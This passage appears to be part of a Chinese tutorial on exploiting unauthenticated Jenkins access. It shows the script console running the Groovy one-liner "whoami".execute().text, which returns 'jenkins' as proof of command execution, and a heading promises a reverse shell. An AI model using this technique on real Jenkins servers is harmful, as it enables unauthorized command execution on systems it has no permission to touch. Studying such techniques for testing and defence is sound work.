 Jenkins 未授权访问漏洞 – 利用方式
利用漏洞反弹shell：
4）运行结束后，可看到Result处中显示的结果为“jenkins”，成功执行命令，可以进行利用
1 println "whoami".execute().text
运行
Result
jenkins